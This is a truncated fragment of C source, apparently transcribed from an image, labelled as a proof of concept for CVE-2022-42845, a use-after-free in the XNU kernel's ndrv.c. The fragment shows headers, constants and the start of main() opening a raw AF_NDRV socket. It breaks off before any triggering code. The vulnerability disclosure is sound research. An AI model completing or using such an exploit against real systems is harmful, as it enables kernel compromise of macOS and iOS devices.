 1 #include <stddef.h>
2 #include <sys/socket.h>
3 #include <netinet/in.h>
4 #include <stdio.h>
5 #include <unistd.h>
6 #include <string.h>
7 #include <stdlib.h>
8
9 /*
10
11 Author: Adam Doupe (adamd)
12 POC for CVE-2022-42845: a kernel use-after-free vulnerability in ndrv.c in XNU.
13 Writeup: https://adamdoupe.com/blog/2022/12/13/cve-2022-42845-xnu-use-after-free-vulnerabili
14
15 */
16
17
18 #define TCPOPT_SACK 5
19 #define TCPOLEN_CC 6
20
21 struct sockaddr_generic {
22 uint8_t sa_len;
23 uint8_t sa_family;
24 };
25
26 int main()
27 {
28 int sockfd = socket(AF_NDRV, SOCK_RAW, IPPROTO_IP);
29 if (sockfd == -1)
30 {
31 perror("socket");
32 return -1;